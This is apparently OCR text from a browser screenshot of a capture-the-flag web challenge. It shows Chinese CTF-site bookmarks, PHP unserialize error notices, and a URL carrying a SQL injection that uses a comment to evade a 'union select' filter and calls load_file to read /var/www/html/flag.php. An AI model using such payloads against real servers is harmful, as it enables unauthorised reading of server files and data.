 User
61.147.171.105:62675/view.php?no=0 union/**/select 1,load_file('/var/www/html/flag.php'),3,4
中国大学MOOC(慕课... 学习通 哔哩哔哩 ( ゜- ゜)つロ ... 菜鸟教程 - 学的不仅... BUUCTF在线评测 攻防世界 CSDN - 专业开发者社... NSSCTF - 竞
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53